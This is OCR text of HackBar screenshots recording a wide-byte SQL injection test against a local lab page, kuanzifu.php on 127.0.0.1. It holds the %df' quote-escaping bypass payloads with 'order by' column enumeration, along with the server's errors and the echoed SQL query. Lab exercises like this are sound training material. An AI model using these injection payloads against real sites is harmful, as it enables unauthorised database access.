 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df' order by 4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in
\WWW\C4\4.2.8\kuanzifu.php on line 3
Unknown column '4' in 'order clause'
127.0.0.1/C4/4.2.8/kuanzif
127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df%27%20order%20by%203--+
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df' order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in
\kuanzifu.php on line 3
Dumb
The Query String is : SELECT * FROM users WHERE id='1運' order by 3-- ' LIMIT 0,1